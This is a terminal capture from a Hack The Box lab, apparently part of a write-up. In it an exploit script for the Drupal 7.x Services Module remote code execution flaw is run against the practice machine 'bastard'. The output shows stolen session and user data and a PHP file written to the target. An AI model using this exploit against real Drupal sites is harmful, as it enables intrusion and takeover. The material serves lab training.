 root@Kali:~/hackthebox/bastard# php 41564.php
# Exploit Title: Drupal 7.x Services Module Remote Code Execution
# Vendor Homepage: https://www.drupal.org/project/services
# Exploit Author: Charles FOL
# Contact: https://twitter.com/ambionics
# Website: https://www.ambionics.io/blog/drupal-services-module-rce
#!/usr/bin/php
Stored session information in session.json
Stored user information in user.json
Cache contains 7 entries
File written: http://10.10.10.9/dixuSOspsOUU.php
root@Kali:~/hackthebox/bastard#